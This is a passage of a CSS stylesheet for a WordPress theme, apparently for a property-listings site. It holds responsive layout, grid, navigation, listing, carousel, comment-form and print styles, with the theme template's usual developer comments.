  margin-bottom: 0.375em;
}
h3,
.h3 {
  font-size: 1.125em;
}
h4,
.h4 {
  font-size: 1.1em;
  font-weight: 700;
}
h5,
.h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px;
}
/*********************
06. HEADER SYTLES
*********************/
.header #logo {
  text-align: center;
}
.header .contact-header {
  text-align: center;
  line-height: 40px;
  margin-top: 12px;
}
.header .contact-header .contact-phone {
  font-size: 36px;
}
.header .contact-header a {
  font-size: 30px;
}
/*********************
07. NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
#lang_sel_click {
  float: right;
}
.nav {
  /* end .menu li */

  /* highlight current page */

  /* end current highlighters */

}
.nav li {
  /*
		so you really have to rethink your dropdowns for mobile.
		you don't want to have it expand too much because the
		screen is so small. How you manage your menu should
		depend on the project. Here's some great info on it:
		http://www.alistapart.com/articles/organizing-mobile/
		*/

}
.nav li a {
  display: block;
  text-decoration: none;
  padding: 10px 10px;
  /*
			remember this is for mobile ONLY, so there's no need
			to even declare hover styles here, you can do it in
			the style.scss file where it's relevant. We want to
			keep this file as small as possible!
			*/

}
.nav li ul.sub-menu li a,
.nav li ul.children li a {
  padding-left: 30px;
}
/* end .nav */
.navbar {
  margin-bottom: 0px;
  padding-left: 0;
  padding-right: 0;
  background-color: transparent;
  border: none;
}
.navbar .nav-toggle {
  float: right;
}
.navbar .nav-collapse {
  /*        margin-top:50px;*/

  margin-bottom: 10px;
  background: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
/*********************
08. POSTS & CONTENT STYLES
*********************/
/* end .hentry */
/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
.byline {
  color: #999;
}
/* entry content */
.entry-content {
  /*
			image alignment on a screen this size may be
			a bit difficult. It's set to start aligning
			and floating images at the next breakpoint,
			but it's up to you. Feel free to change it up.
			*/

}
.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
.entry-content img {
  margin: 0;
  max-width: 100%;
  height: auto;
}
.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}
/* end .entry-content */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */

}
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}
/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
.listing-detail .price-share {
  margin: 0;
}
.listing-detail .price {
  overflow: hidden;
  background-color: #474949;
  border: 1px solid #474949;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  font-weight: bold;
  line-height: 60px;
  text-transform: uppercase;
  color: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
}
.listing-detail .price .pricetype {
  float: left;
}
.listing-detail .price .amount {
  float: right;
  text-align: right;
}
.listing-detail .share {
  margin: 0 -15px 10px -15px;
}
.listing-detail .property-details {
  margin-left: 0;
  margin-right: 0;
}
.listing-detail .details.clean-box {
  padding: 0;
  background-color: #F5F1E8;
}
.listing-detail .map-video {
  padding-left: 0;
}
.listing-detail .video {
  overflow: hidden;
  margin-top: 15px;
}
.listing-detail .video .videowrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}
.listing-detail .video .videowrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.listing-detail .listing-description {
  margin-left: 0;
  margin-right: 0;
  font-size: 14px;
}
.listing-detail .listing-description h2 {
  font-size: 26px;
  font-weight: bold;
}
.listing-detail .listing-description p {
  font-size: 14px;
  line-height: 18px;
}
.listing-detail .listings {
  margin-left: 0;
  margin-right: 0;
}
.modal-body form legend {
  font-size: 14px;
  margin-bottom: 3px;
  text-transform: uppercase;
}
.modal-body form .form-group {
  margin-bottom: 3px;
}
.modal-body form .form-group label {
  font-size: 12px;
  margin-bottom: 3px;
}
.modal-body form .form-group .wpcf7-submit {
  margin-top: 10px;
}
.modal-footer {
  margin-top: 5px;
  padding: 10px 20px;
}
/******************************************************************
09. PAGE NAVI STYLES
******************************************************************/
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em;
}
.bones_page_navi {
  /* current page link */

  /* end .bones_page_navi .bpn-current */

  /* common styles for page-navi links */

  /* remove the bg on end links */

  /* previous link */

  /* next page link */

  /* first page link */

  /* last page link */

}
.bones_page_navi li {
  float: left;
  margin-left: 10px;
}
.bones_page_navi li a {
  padding: 3px 6px;
  display: block;
  text-decoration: none;
  position: relative;
}
.bones_page_navi li a:hover,
.bones_page_navi li a:focus {
  color: #f01d4f;
  text-decoration: underline;
}
.bones_page_navi li.bpn-current {
  padding: 3px 6px;
  border-bottom: 2px solid #f01d4f;
  position: relative;
}
.bones_page_navi li.bpn-current a {
  /* hovering on current page link */

}
.bones_page_navi li.bpn-prev-link,
.bones_page_navi li.bpn-next-link {
  font-weight: 700;
}
.bones_page_navi li.bpn-prev-link a,
.bones_page_navi li.bpn-next-link a {
  padding: 0;
}
.bones_page_navi li.bpn-prev-link a:hover,
.bones_page_navi li.bpn-next-link a:hover,
.bones_page_navi li.bpn-first-page-link a:hover,
.bones_page_navi li.bpn-last-page-link a:hover {
  background: none;
}
/* end .bones_page_navi */
/* fallback previous & next links */
.wp-prev-next .prev-link {
  float: left;
}
.wp-prev-next .next-link {
  float: right;
}
/* end .wp-prev-next */
/******************************************************************
10. COMMENT STYLES
******************************************************************/
/* h3 comment title */
#comments {
  /* number of comments span */

}
.commentlist {
  /* general comment classes */

  /* vcard */

  /* end .commentlist .vcard */

  /* comment meta */

  /* comment content */

  /* end .commentlist .comment_content */

  /* comment reply link */

  /* end .commentlist .comment-reply-link */

}
.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px;
  /* end .commentlist li ul.children */

}
.commentlist li:last-child {
  margin-bottom: 0;
}
.commentlist li ul.children {
  margin: 0;
  /* variations */

  /* change number for different depth */

}
.commentlist li[class*=depth-] {
  margin-top: 1.1em;
}
.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
.commentlist li:not(.depth-1) {
  margin-right: -10px;
  margin-left: -10px;
  margin-top: 0;
  padding-bottom: 0;
}
.commentlist .odd {
  background: #eee;
}
.commentlist .even {
  background: #fefefe;
}
.commentlist .vcard {
  margin-left: 50px;
}
.commentlist .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
.commentlist .vcard time {
  float: right;
}
.commentlist .vcard time a {
  color: #999;
  text-decoration: none;
}
.commentlist .vcard time a:hover {
  text-decoration: underline;
}
.commentlist .vcard img.avatar {
  position: absolute;
  left: 10px;
  padding: 2px;
  border: 1px solid #cecece;
  background: #fff;
}
.commentlist .comment_content {
  margin-left: 50px;
}
.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}
.commentlist .comment-reply-link {
  text-decoration: none;
  float: right;
  background: #4598bb;
  padding: 3px 5px;
  color: #fff;
  opacity: 0.65;
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 0.9em;
}
.commentlist .comment-reply-link:hover,
.commentlist .comment-reply-link:focus {
  opacity: 1;
}
/* end .commentlist */
/******************************************************************
11. COMMENT FORM STYLES
******************************************************************/
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em;
}
.respond-form form {
  margin: 0.75em 0;
}
.respond-form form li {
  list-style-type: none;
  clear: both;
  margin-bottom: 0.7335em;
}
.respond-form form li label,
.respond-form form li small {
  display: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url],
.respond-form form textarea {
  padding: 3px 6px;
  background: #efefef;
  border: 2px solid #cecece;
  line-height: 1.5em;
  /* form validation */

}
.respond-form form input[type=text]:focus,
.respond-form form input[type=email]:focus,
.respond-form form input[type=url]:focus,
.respond-form form textarea:focus {
  background: #fff;
}
.respond-form form input[type=text]:invalid,
.respond-form form input[type=email]:invalid,
.respond-form form input[type=url]:invalid,
.respond-form form textarea:invalid {
  outline: none;
  border-color: #fbc2c4;
  background-color: #f6e7eb;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url] {
  max-width: 400px;
  min-width: 250px;
}
.respond-form form textarea {
  resize: none;
  width: 97.3%;
  height: 150px;
}
/* comment submit button */
/* comment form title */
#comment-form-title {
  margin: 0 0 1.1em;
}
/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}
/* no comments */
.nocomments {
  margin: 0 20px 1.1em;
}
/*********************
12. SIDEBARS & ASIDES
*********************/
.widget ul li {
  /* deep nesting */

}
#sidebar-listing .widgettitle {
  margin: 6px 0;
}
/*********************
13. FOOTER STYLES
*********************/
.footer {
  clear: both;
  margin-top: 20px;
  padding: 20px 0;
  background-color: #dfdbd1;
  font-size: 12px;
}
.footer .footer-menu {
  text-align: center;
}
/*
	if you checked out the link above:
	http://www.alistapart.com/articles/organizing-mobile/
	you'll want to style the footer nav
	a bit more in-depth. Remember to keep
	it simple because you'll have to
	override these styles for the desktop
	view.
	*/
/* end .footer-links */
/*
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to 
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection. 
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.less styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  .menu {
    /* end .menu ul */
  
  }
  .menu ul {
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .menu ul li {
    /*
  				plan your menus and drop-downs wisely.
  				*/
  
  }
  .menu ul li a {
    /*
  					you can use hover styles here even though this size
  					has the possibility of being a mobile device.
  					*/
  
  }
  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  .entry-content {
    /* at this larger size, we can start to align images */
  
  }
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  .entry-content .post-thumbnail {
    /*        width: 590px;
          height: 190px;*/
  
    margin-bottom: 20px;
    margin-right: 26px;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  .entry-content a img {
    margin: 12px 26px 12px 0;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  .footer .footer-menu {
    text-align: right;
  }
  /* end .footer-links */
}
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.less stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  .onecol {
    width: 5.801104972%;
  }
  /* 4.85%;  } /* grid_1  */
  .twocol {
    width: 14.364640883%;
  }
  /* 13.45%; } /* grid_2  */
  .threecol {
    width: 22.928176794%;
  }
  /* 22.05%; } /* grid_3  */
  .fourcol {
    width: 31.491712705%;
  }
  /* 30.75%; } /* grid_4  */
  .fivecol {
    width: 40.055248616%;
  }
  /* 39.45%; } /* grid_5  */
  .sixcol {
    width: 48.618784527%;
  }
  /* 48%;    } /* grid_6  */
  .sevencol {
    width: 57.182320438000005%;
  }
  /* 56.75%; } /* grid_7  */
  .eightcol {
    width: 65.74585634900001%;
  }
  /* 65.4%;  } /* grid_8  */
  .ninecol {
    width: 74.30939226%;
  }
  /* 74.05%; } /* grid_9  */
  .tencol {
    width: 82.87292817100001%;
  }
  /* 82.7%;  } /* grid_10 */
  .elevencol {
    width: 91.436464082%;
  }
  /* 91.35%; } /* grid_11 */
  .twelvecol {
    width: 99.999999993%;
  }
  /* 100%;   } /* grid_12 */
  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  .wrap {
    max-width: 1140px;
  }
  #container,
  .container {
    max-width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
  .navbar-responsive-collapse {
    display: block;
  }
  .mobile-full {
    margin-left: 0px;
    margin-right: 0px;
  }
  .search_box {
    width: 100%;
    background: #f5f1e8;
  }
  .search_box .location {
    position: relative;
  }
  .search_box #location-select {
    overflow: hidden;
    position: absolute;
    z-index: 100;
    left: 0;
    width: 850px;
    min-height: 254px;
    background: #eee;
    border: 2px solid #999;
    font-size: 12px;
    font-weight: bold;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
  }
  .search_box #location-select .btn-default,
  .search_box #location-select .btn-warning,
  .search_box #location-select .btn-danger {
    position: absolute;
    width: 140px;
    margin: 0 5px;
    font-weight: bold;
  }
  .search_box #location-select .btn-default.loc_reset,
  .search_box #location-select .btn-warning.loc_reset,
  .search_box #location-select .btn-danger.loc_reset {
    bottom: 75px;
  }
  .search_box #location-select .btn-default.loc_close,
  .search_box #location-select .btn-warning.loc_close,
  .search_box #location-select .btn-danger.loc_close {
    bottom: 40px;
  }
  .search_box #location-select .btn-default.loc_accept,
  .search_box #location-select .btn-warning.loc_accept,
  .search_box #location-select .btn-danger.loc_accept {
    bottom: 5px;
  }
  .search_box #location-select #loc_control {
    float: left;
    background-color: #f5f1e8;
    width: 150px;
    min-height: 100%;
    position: relative;
  }
  .search_box #location-select #loc_control #loctab {
    position: relative;
    width: 150px;
    margin: 0;
  }
  .search_box #location-select #loc_control #loctab li {
    display: block;
    margin: 0;
    padding: 5px;
    background-color: #F8DC8E;
  }
  .search_box #location-select #loc_control #loctab li.active {
    background-color: #FDBE11;
  }
  .search_box #location-select .tab-content {
    float: right;
    background: #fff;
    width: 696px;
    min-height: 250px;
    border-left: 4px solid #FDBE11;
    padding: 5px 0 10px 0;
  }
  .search_box #location-select .tab-content .flyout-title {
    font-size: 14px;
    font-weight: bold;
    margin: 10px 6px;
  }
  .search_box #location-select .tab-content label {
    display: inline-block;
    margin-bottom: 5px;
  }
  .search_box #location-select .tab-content label.checkbox-inline {
    margin-bottom: 0;
    margin-left: 10px;
    width: 220px;
  }
  #search-filter {
    float: right;
    width: 150px;
  }
  #search-filter #filter-value {
    padding-right: 5px;
    padding-bottom: 4px;
  }
  #search-filter .btn {
    border: 0px solid transparent;
  }
  .search-item {
    min-height: 235px;
    height: auto;
  }
  .search-item p {
    margin: 0;
  }
  .search-item .search-image img.img-responsive {
    width: 100%;
  }
  .search-item .view:hover {
    color: #eee;
  }
  .post-type-archive-building .search-item {
    min-height: 245px;
  }
  #carousel-home-page,
  #carousel-listing {
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background-color: #fff;
  }
  #carousel-home-page .carousel-indicators,
  #carousel-listing .carousel-indicators {
    bottom: 0;
  }
  #carousel-home-page .carousel-indicators li,
  #carousel-listing .carousel-indicators li {
    -webkit-box-shadow: 0 1px 4px 0 #222222;
    -moz-box-shadow: 0 1px 4px 0 #222222;
    box-shadow: 0 1px 4px 0 #222222;
    width: 14px;
    height: 14px;
  }
  #carousel-home-page .carousel-indicators .active,
  #carousel-listing .carousel-indicators .active {
    width: 16px;
    height: 16px;
    background-color: #aaaaaa;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#aaaaaa));
    background-image: -webkit-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -moz-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -o-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: linear-gradient(to bottom, #ffffff, #aaaaaa);
  }
  #carousel-home-page .carousel-inner,
  #carousel-listing .carousel-inner {
    overflow: hidden;
  }
  #carousel-home-page .carousel-inner .item img,
  #carousel-listing .carousel-inner .item img {
    width: 100%;
    height: auto;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption,
  #carousel-listing .carousel-inner .item .carousel-caption {
    background-color: rgba(0, 0, 0, 0.3);
    left: 0;
    bottom: 40px;
    padding: 20px;
    -webkit-border-radius: 0 5px 5px 0;
    -moz-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    text-align: left;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption h3,
  #carousel-listing .carousel-inner .item .carousel-caption h3,
  #carousel-home-page .carousel-inner .item .carousel-caption h3 a,
  #carousel-listing .carousel-inner .item .carousel-caption h3 a {
    margin: 6px 0;
    color: #fff;
    font-size: 1.2em;
    font-style: italic;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption p,
  #carousel-listing .carousel-inner .item .carousel-caption p {
    margin: 0;
    font-size: 14px;
    color: #eee;
  }
  #carousel-home-page {
    margin-right: -15px;
  }
  #carousel-listing .carousel-caption {
    display: none;
  }
  .homepage.entry-content {
    overflow: hidden;
    /*height:132px;*/
  
    margin-top: 10px;
  }
  .homepage.entry-content h2 {
    font-size: 1.0em;
    font-weight: bold;
    line-height: 1.1em;
    margin: 0;
  }
  .homepage.entry-content p {
    margin: 5px 0;
    font-size: 12px;
    line-height: 14px;
  }
  .listing-item {
    overflow: hidden;
    border: 1px solid #ccc;
    margin: 10px;
    padding: 8px;
    background-color: #fff;
    position: relative;
  }
  .listing-item .listing-head {
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .listing-item .listing-head .listing-area {
    font-size: 12px;
    line-height: 12px;
  }
  .listing-item .listing-content {
    clear: both;
    overflow: hidden;
    padding-top: 3px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    color: #666;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    float: left;
    overflow: hidden;
    max-width: 118px;
    text-align: left;
  }
  .listing-item .alignright {
    float: right;
    overflow: hidden;
    max-width: 132px;
    text-align: right;
  }
  .listing-item a.view {
    position: absolute;
    bottom: 10px;
    right: 10px;
    color: #fff;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .blog .blog-articles {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #fff;
    margin: 10px;
    padding: 8px;
  }
  .blog .bloghead {
    overflow: hidden;
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .blog .blogtext {
    font-size: 11px;
    line-height: 12px;
    color: #666;
    text-align: justify;
    padding: 6px 0;
  }
  /*********************
  HEADER SYTLES
  *********************/
  .header .contact-header {
    float: right;
    text-align: right;
  }
  /*********************
  NAVIGATION STYLES
  *********************/
  .nav {
    float: right;
    border: 1px solid #ccc;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-color: #e1e1e1;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
    background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
    -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .nav li {
    float: left;
    position: relative;
    font-size: 12px;
    line-height: 12px;
    margin: 5px 0;
    padding: 0 10px;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    /*
  		plan your menus and drop-downs wisely.
  		*/
  
    /* showing sub-menus */
  
  }
  .nav li a {
    border-bottom: 0;
    text-transform: uppercase;
    padding: 5px 15px;
    /*
  			you can use hover styles here even though this size
  			has the possibility of being a mobile device.
  			*/
  
  }
  .nav li:first-child {
    border-left: none;
  }
  .nav li:last-child {
    border-right: none;
  }
  .nav li ul.sub-menu,
  .nav li ul.children {
    clear: both;
    margin-top: 0;
    position: absolute;
    display: none;
    z-index: 8999;
    background: #ddd;
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    border: 2px solid #ccc;
    border-top: none;
    /* highlight sub-menu current page */
  
  }
  .nav li ul.sub-menu li,
  .nav li ul.children li {
    clear: both;
    border-left: none;
    border-right: none;
    /*
  				if you need to go deeper, go nuts
  				just remember deeper menus suck
  				for usability. k, bai.
  				*/
  
  }
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 10px;
    border-right: 0;
    display: block;
    width: 180px;
    border-bottom: 1px solid #ccc;
  }
  .nav li ul.sub-menu li:last-child a,
  .nav li ul.children li:last-child a {
    border-bottom: 0;
  }
  .nav li ul.sub-menu li ul,
  .nav li ul.children li ul {
    clear: both;
    display: none;
    position: absolute;
    left: 100px;
    -webkit-border-radius: 0 3px 3px 3px;
    -moz-border-radius: 0 3px 3px 3px;
    border-radius: 0 3px 3px 3px;
    background: #ccc;
    border: 2px solid #bbb;
    border-top: none;
  }
  .nav li ul.sub-menu li ul li,
  .nav li ul.children li ul li {
    border-left: none;
    border-right: none;
  }
  .nav li ul.sub-menu li:hover ul,
  .nav li ul.children li:hover ul {
    top: auto;
    display: block;
  }
  .nav li:hover ul {
    top: auto;
    display: block;
  }
  /* end .nav */
  .navbar {
    float: right;
    margin-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent;
    border: none;
  }
  /*********************
  SIDEBARS & ASIDES
  *********************/
  .sidebar {
    margin-top: 0;
  }
  .widgettitle {
    border-bottom: 2px solid #444;
    margin-bottom: 0.75em;
  }
  .widget {
    padding: 0 10px;
    margin: 2.2em 0;
  }
  .widget ul li {
    margin-bottom: 0.75em;
    /* deep nesting */
  
  }
  .widget ul li ul {
    margin-top: 0.75em;
    padding-left: 1em;
  }
  #sidebar-listing .widget,
  #sidebar-building .widget {
    padding: 0;
    margin: 0 0 20px 0;
  }
  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  #sidebar-building h4.widgettitle {
    margin-top: 0;
  }
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  .footer-links ul li {
    /*
  			be careful with the depth of your menus.
  			it's very rare to have multi-depth menus in
  			the footer.
  			*/
  
  }
  /* end .footer-links */
  #logo {
    float: left;
    margin: 0;
  }
  nav ul {
    margin-top: 50px;
  }
  .mapped {
    margin: 20px 0;
  }
  .mapped.clean-box {
    padding: 0;
  }
  .mapped .gm-map {
    padding: 10px;
  }
  .latest,
  .featured,
  .blog {
    margin: 0;
    background-color: #F5F1E8;
    min-height: 411px;
  }
  .latest.clean-box,
  .featured.clean-box,
  .blog.clean-box {
    padding: 0;
  }
  .latest {
    margin-left: -15px;
  }
  .featured {
    margin-left: -5px;
    margin-right: -5px;
  }
  .blog {
    margin-right: -15px;
  }
  .listing-detail .price-share {
    margin-top: 10px;
    margin-bottom: 15px;
  }
  .listing-detail .price {
    margin-top: 0;
    margin-bottom: 0;
  }
  .listing-detail .share {
    margin: 0;
    padding-right: 0;
  }
}
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop. 
  
  ******************************************************************/
  #container {
    width: 980px;
    margin: 0 auto;
  }
  #container,
  .container {
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
  }
  .search_box {
    /**********************
  FIXES
  **********************/
  
  }
  .search_box form {
    margin: 10px;
  }
  .search_box form label,
  .search_box form legend {
    font-size: 12px;
    margin-bottom: 2px;
    font-weight: bold;
  }
  .search_box form .form-group {
    margin-bottom: 5px;
  }
  .search_box form input[type=submit] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .search_box .checkbox-inline + .checkbox-inline {
    margin-left: 10px;
  }
  h3.yellowbox {
    font-size: 14px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    max-width: 118px;
  }
  .listing-item .alignright {
    max-width: 132px;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .listing-detail .map-video {
    padding-left: 15px;
  }
}
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/
}
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* 
  
  EXAMPLE 
  Let's say you have an image and you need to make sure it looks ok
  on retina screens. Let's say we have an icon which dimension are
  24px x 24px. In your regular stylesheets, it would look something
  like this:
  
  .icon {
  	width: 24px;
  	height: 24px;
  	background: url(img/test.png) no-repeat;
  }
  
  For retina screens, we have to make some adjustments, so that image
  doesn't look blurry. So, taking into account the image above and the
  dimensions, this is what we would put in our retina stylesheet:
  
  .icon {
  	background: url(img/test@2x.png) no-repeat;
  	background-size: 24px 24px;
  }
  
  So, you would create the same icon, but at double the resolution, meaning 
  it would be 48px x 48px. You'd name it the same, but with a @2x at the end
  (this is pretty standard practice). Set the background image so it matches
  the original dimensions and you are good to go. 
  
  */
}
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
@media (device-height: 568px) and (-webkit-min-device-pixel-ratio: 2) {
  
}
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
